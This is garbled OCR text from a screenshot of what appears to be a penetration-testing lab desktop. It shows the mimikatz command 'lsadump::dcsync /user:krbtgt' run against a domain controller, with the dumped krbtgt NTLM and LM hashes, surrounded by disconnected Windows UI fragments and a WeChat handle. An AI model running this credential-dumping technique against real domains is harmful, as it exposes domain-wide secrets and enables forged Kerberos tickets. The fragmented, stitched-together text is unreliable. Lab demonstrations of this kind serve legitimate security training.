 wing 00 652 K
wing 00 316 K
wing 00 1,560 K
wing
wing
wing
wing
wing
wing
wing
wing
wing
下载
桌面
1.bat 2019/3/26 22:10 Windows 批处理...
324175.jpg 2019/3/17 2:33 JPEG 图像
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'pentestlab.com' will be the domain
[DC] 'PentestLab-DC.pentestlab.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/2/12 19:25:45
Object Security ID : S-1-5-21-1278613839-2957229525-4236644217-502
Object Relative ID : 502
Credentials:
Hash NTLM: 2636ccb907fdc408a67fcf71d292ef00
ntlm- 0: 2636ccb907fdc408a67fcf71d292ef00
lm - 0: ee15293b56c8da4d3ef836fdf906a230
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : PENTESTLAB.COMkrbtgt
有用户的进
CPU 使用
CH
微信号: ATTCKWING